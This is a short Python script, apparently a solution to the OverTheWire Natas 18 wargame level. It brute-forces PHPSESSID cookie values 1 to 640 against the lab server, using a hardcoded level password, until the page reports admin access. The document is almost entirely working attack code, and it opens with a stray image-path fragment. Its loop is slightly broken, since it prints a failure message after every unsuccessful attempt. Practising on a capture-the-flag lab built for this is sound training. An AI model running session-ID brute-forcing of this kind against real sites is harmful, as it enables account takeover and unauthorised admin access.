 import requests

username = 'natas18'
password = '6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ'

url = 'http://natas18.natas.labs.overthewire.org/index.php'

def trySessionID(session_id):
  cookies = {'PHPSESSID': str(session_id)}
  response = requests.get(url, auth=(username, password), cookies=cookies)
  if "You are an admin" in response.text:
    return True, response.text
  return False, None

for session_id in range(1, 641):
  print(f'Trying PHPSESSID={session_id}')
  success, result = trySessionID(session_id)
  if success:
    print(f'Success! PHPSESSID={session_id}')
    print(result)
    break
  else:
    print('No valid session ID found.')